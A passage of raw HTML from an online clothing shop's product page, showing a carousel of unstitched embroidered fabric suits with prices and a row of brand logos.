			<img width="430" height="645" src="https://h2gallery.com/wp-content/uploads/2023/01/616A3172-430x645.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-79" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/01/616A3172-430x645.webp 430w, https://h2gallery.com/wp-content/uploads/2023/01/616A3172-150x225.webp 150w, https://h2gallery.com/wp-content/uploads/2023/01/616A3172-200x300.webp 200w, https://h2gallery.com/wp-content/uploads/2023/01/616A3172-416x624.webp 416w, https://h2gallery.com/wp-content/uploads/2023/01/616A3172.webp 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=76" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="76" data-product_sku="" aria-label="Add &ldquo;Lemilsa By Maryam&#039;s V-3 05&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://h2gallery.com/product/lemilsa-by-maryams-v-3-05/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="76"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://h2gallery.com/compare/" data-id="76" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://h2gallery.com/wishlist/" data-key="d281b66c6d" data-product-id="76" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://h2gallery.com/product/lemilsa-by-maryams-v-3-05/">Lemilsa By Maryam&#8217;s V-3 05</a></h3>				<div class="wd-product-cats">
			<a href="https://h2gallery.com/product-category/unstitched/maryams/" rel="tag">Maryams</a>, <a href="https://h2gallery.com/product-category/unstitched/maryams/lemilsa-by-maryams-v-3/" rel="tag">Lemilsa By Maryam&#039;s V-3</a>, <a href="https://h2gallery.com/product-category/unstitched/" rel="tag">Unstitched</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-8725 status-publish first instock product_cat-maria-b product_cat-maria-b-sateen product_cat-new-arrival product_tag-embroidered product_tag-luxury product_tag-maria-b product_tag-satin product_tag-wedding has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8725">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://h2gallery.com/product/maria-b-sateen-lime-green-cst-607/" class="product-image-link">
			<img width="430" height="645" src="https://h2gallery.com/wp-content/uploads/2023/02/Untitled-7-430x645.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8726" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/02/Untitled-7-430x645.jpg 430w, https://h2gallery.com/wp-content/uploads/2023/02/Untitled-7-200x300.jpg 200w, https://h2gallery.com/wp-content/uploads/2023/02/Untitled-7-533x800.jpg 533w, https://h2gallery.com/wp-content/uploads/2023/02/Untitled-7-768x1152.jpg 768w, https://h2gallery.com/wp-content/uploads/2023/02/Untitled-7-700x1050.jpg 700w, https://h2gallery.com/wp-content/uploads/2023/02/Untitled-7-150x225.jpg 150w, https://h2gallery.com/wp-content/uploads/2023/02/Untitled-7.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8725" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8725" data-product_sku="" aria-label="Add &ldquo;Maria B Sateen - Lime Green CST-607&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://h2gallery.com/product/maria-b-sateen-lime-green-cst-607/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8725"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://h2gallery.com/compare/" data-id="8725" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://h2gallery.com/wishlist/" data-key="d281b66c6d" data-product-id="8725" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://h2gallery.com/product/maria-b-sateen-lime-green-cst-607/">Maria B Sateen &#8211; Lime Green CST-607</a></h3>				<div class="wd-product-cats">
			<a href="https://h2gallery.com/product-category/unstitched/maria-b/" rel="tag">Maria B</a>, <a href="https://h2gallery.com/product-category/unstitched/maria-b/maria-b-sateen/" rel="tag">Maria B Sateen 2023</a>, <a href="https://h2gallery.com/product-category/new-arrival/" rel="tag">New Arrival</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-106 status-publish last instock product_cat-ramsha-rangoon-collection product_cat-ramsha-rangoon-collection-ramsha-rangoon-collection product_cat-unstitched product_tag-chiffon product_tag-embroidered product_tag-luxury product_tag-ramsha product_tag-rangoon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="106">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://h2gallery.com/product/ramsha-rangoon-collection-volume-09-01/" class="product-image-link">
			<img width="430" height="645" src="https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-901-430x645.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-107" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-901-430x645.webp 430w, https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-901-150x225.webp 150w, https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-901-600x900.webp 600w, https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-901-200x300.webp 200w, https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-901.webp 667w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=106" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="106" data-product_sku="" aria-label="Add &ldquo;Ramsha Rangoon Collection Volume 09 01&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://h2gallery.com/product/ramsha-rangoon-collection-volume-09-01/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="106"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://h2gallery.com/compare/" data-id="106" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://h2gallery.com/wishlist/" data-key="d281b66c6d" data-product-id="106" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://h2gallery.com/product/ramsha-rangoon-collection-volume-09-01/">Ramsha Rangoon Collection Volume 09 01</a></h3>				<div class="wd-product-cats">
			<a href="https://h2gallery.com/product-category/unstitched/" rel="tag">Unstitched</a>, <a href="https://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/" rel="tag">Ramsha Collection</a>, <a href="https://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/ramsha-rangoon-collection-ramsha-rangoon-collection/" rel="tag">Ramsha Rangoon Collection</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-124 status-publish first instock product_cat-ramsha-rangoon-collection product_cat-ramsha-rangoon-collection-ramsha-rangoon-collection product_cat-unstitched product_tag-chiffon product_tag-embroidered product_tag-luxury product_tag-ramsha product_tag-rangoon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="124">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://h2gallery.com/product/ramsha-rangoon-collection-volume-09-10/" class="product-image-link">
			<img width="430" height="645" src="https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-910-430x645.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-126" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-910-430x645.webp 430w, https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-910-150x225.webp 150w, https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-910-600x900.webp 600w, https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-910-200x300.webp 200w, https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-910.webp 667w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=124" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="124" data-product_sku="" aria-label="Add &ldquo;Ramsha Rangoon Collection Volume 09 10&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://h2gallery.com/product/ramsha-rangoon-collection-volume-09-10/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="124"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://h2gallery.com/compare/" data-id="124" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://h2gallery.com/wishlist/" data-key="d281b66c6d" data-product-id="124" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://h2gallery.com/product/ramsha-rangoon-collection-volume-09-10/">Ramsha Rangoon Collection Volume 09 10</a></h3>				<div class="wd-product-cats">
			<a href="https://h2gallery.com/product-category/unstitched/" rel="tag">Unstitched</a>, <a href="https://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/" rel="tag">Ramsha Collection</a>, <a href="https://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/ramsha-rangoon-collection-ramsha-rangoon-collection/" rel="tag">Ramsha Rangoon Collection</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-41 status-publish last instock product_cat-andaaz-volume-1-by-maryams product_cat-maryams product_cat-unstitched product_tag-chiffon product_tag-luxury product_tag-unstitched has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="41">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://h2gallery.com/product/andaaz-volume-1-by-maryams-a-06/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><img width="430" height="553" src="https://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-13-scaled-430x553.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-42" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-13-scaled-430x553.jpg 430w, https://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-13-scaled-150x193.jpg 150w, https://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-13-scaled-700x901.jpg 700w, https://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-13-233x300.jpg 233w, https://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-13-796x1024.jpg 796w, https://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-13-768x988.jpg 768w, https://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-13-1194x1536.jpg 1194w, https://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-13-1591x2048.jpg 1591w, https://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-13-1320x1699.jpg 1320w, https://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-13-scaled.jpg 1989w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=41" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41" data-product_sku="" aria-label="Add &ldquo;Andaaz volume 1 by Maryams A-06&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://h2gallery.com/product/andaaz-volume-1-by-maryams-a-06/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://h2gallery.com/compare/" data-id="41" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://h2gallery.com/wishlist/" data-key="d281b66c6d" data-product-id="41" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://h2gallery.com/product/andaaz-volume-1-by-maryams-a-06/">Andaaz volume 1 by Maryams A-06</a></h3>				<div class="wd-product-cats">
			<a href="https://h2gallery.com/product-category/unstitched/maryams/" rel="tag">Maryams</a>, <a href="https://h2gallery.com/product-category/unstitched/maryams/andaaz-volume-1-by-maryams/" rel="tag">Andaaz volume 1 by Maryams</a>, <a href="https://h2gallery.com/product-category/unstitched/" rel="tag">Unstitched</a>		</div>
						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>5,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></ins></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-69 status-publish first instock product_cat-lemilsa-by-maryams-v-3 product_cat-maryams product_tag-embroidered product_tag-luxury product_tag-organza product_tag-unstitched has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="69">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://h2gallery.com/product/lemilsa-by-maryams-v-3-01/" class="product-image-link">
			<img width="430" height="645" src="https://h2gallery.com/wp-content/uploads/2023/01/616A2956-1-430x645.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-70" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/01/616A2956-1-430x645.webp 430w, https://h2gallery.com/wp-content/uploads/2023/01/616A2956-1-150x225.webp 150w, https://h2gallery.com/wp-content/uploads/2023/01/616A2956-1-200x300.webp 200w, https://h2gallery.com/wp-content/uploads/2023/01/616A2956-1-416x624.webp 416w, https://h2gallery.com/wp-content/uploads/2023/01/616A2956-1.webp 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=69" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="69" data-product_sku="" aria-label="Add &ldquo;Lemilsa By Maryam&#039;s V-3 01&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://h2gallery.com/product/lemilsa-by-maryams-v-3-01/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="69"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://h2gallery.com/compare/" data-id="69" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://h2gallery.com/wishlist/" data-key="d281b66c6d" data-product-id="69" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://h2gallery.com/product/lemilsa-by-maryams-v-3-01/">Lemilsa By Maryam&#8217;s V-3 01</a></h3>				<div class="wd-product-cats">
			<a href="https://h2gallery.com/product-category/unstitched/maryams/" rel="tag">Maryams</a>, <a href="https://h2gallery.com/product-category/unstitched/maryams/lemilsa-by-maryams-v-3/" rel="tag">Lemilsa By Maryam&#039;s V-3</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-129 status-publish last instock product_cat-ramsha-rangoon-collection product_cat-unstitched product_tag-chiffon product_tag-embroidered product_tag-luxury product_tag-ramsha product_tag-rangoon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="129">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://h2gallery.com/product/ramsha-rangoon-collection-volume-09-12/" class="product-image-link">
			<img width="430" height="645" src="https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-912-430x645.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-130" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-912-430x645.webp 430w, https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-912-150x225.webp 150w, https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-912-600x900.webp 600w, https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-912-200x300.webp 200w, https://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-912.webp 667w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=129" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="129" data-product_sku="" aria-label="Add &ldquo;Ramsha Rangoon Collection Volume 09 12&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://h2gallery.com/product/ramsha-rangoon-collection-volume-09-12/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="129"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://h2gallery.com/compare/" data-id="129" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://h2gallery.com/wishlist/" data-key="d281b66c6d" data-product-id="129" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://h2gallery.com/product/ramsha-rangoon-collection-volume-09-12/">Ramsha Rangoon Collection Volume 09 12</a></h3>				<div class="wd-product-cats">
			<a href="https://h2gallery.com/product-category/unstitched/" rel="tag">Unstitched</a>, <a href="https://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/" rel="tag">Ramsha Collection</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-8981 status-publish first instock product_cat-new-arrival product_tag-cotton product_tag-embroidered product_tag-favrics product_tag-johra has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8981">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://h2gallery.com/product/jh-756/" class="product-image-link">
			<img width="430" height="645" src="https://h2gallery.com/wp-content/uploads/2023/02/Untitled-10-430x645.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8982" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/02/Untitled-10-430x645.jpg 430w, https://h2gallery.com/wp-content/uploads/2023/02/Untitled-10-200x300.jpg 200w, https://h2gallery.com/wp-content/uploads/2023/02/Untitled-10-533x800.jpg 533w, https://h2gallery.com/wp-content/uploads/2023/02/Untitled-10-768x1152.jpg 768w, https://h2gallery.com/wp-content/uploads/2023/02/Untitled-10-700x1050.jpg 700w, https://h2gallery.com/wp-content/uploads/2023/02/Untitled-10-150x225.jpg 150w, https://h2gallery.com/wp-content/uploads/2023/02/Untitled-10.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8981" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8981" data-product_sku="" aria-label="Add &ldquo;JH-756&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://h2gallery.com/product/jh-756/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8981"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://h2gallery.com/compare/" data-id="8981" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://h2gallery.com/wishlist/" data-key="d281b66c6d" data-product-id="8981" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://h2gallery.com/product/jh-756/">JH-756</a></h3>				<div class="wd-product-cats">
			<a href="https://h2gallery.com/product-category/new-arrival/" rel="tag">New Arrival</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,800.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-660 -->
			
					
	</div>

</div>

</div><!-- #product-9065 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://h2gallery.com/wp-content/uploads/elementor/css/post-728.css?ver=1674845156" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_4147 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_4147" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Zara Shajahan" href="https://h2gallery.com/shop/?filter_brand=zara-shajahan">
																	<img width="160" height="90" src="https://h2gallery.com/wp-content/uploads/2023/02/Zara-shajahan_trans.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/02/Zara-shajahan_trans.png 160w, https://h2gallery.com/wp-content/uploads/2023/02/Zara-shajahan_trans-150x84.png 150w" sizes="(max-width: 160px) 100vw, 160px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Sana Safinaz" href="https://h2gallery.com/shop/?filter_brand=sana-safinaz">
																	<img width="160" height="90" src="https://h2gallery.com/wp-content/uploads/2023/02/Sana_trans.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/02/Sana_trans.png 160w, https://h2gallery.com/wp-content/uploads/2023/02/Sana_trans-150x84.png 150w" sizes="(max-width: 160px) 100vw, 160px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Maryams" href="https://h2gallery.com/shop/?filter_brand=maryams">
																	<img width="220" height="78" src="https://h2gallery.com/wp-content/uploads/2023/02/Maryam.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/02/Maryam.png 220w, https://h2gallery.com/wp-content/uploads/2023/02/Maryam-150x53.png 150w" sizes="(max-width: 220px) 100vw, 220px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Maria B" href="https://h2gallery.com/shop/?filter_brand=maria-b">
																	<img width="163" height="92" src="https://h2gallery.com/wp-content/uploads/2023/02/Maria.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/02/Maria.png 163w, https://h2gallery.com/wp-content/uploads/2023/02/Maria-150x85.png 150w" sizes="(max-width: 163px) 100vw, 163px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Johra" href="https://h2gallery.com/shop/?filter_brand=johra">
																	<img width="163" height="92" src="https://h2gallery.com/wp-content/uploads/2023/02/Johra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/02/Johra.png 163w, https://h2gallery.com/wp-content/uploads/2023/02/Johra-150x85.png 150w" sizes="(max-width: 163px) 100vw, 163px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Iznik" href="https://h2gallery.com/shop/?filter_brand=iznik">
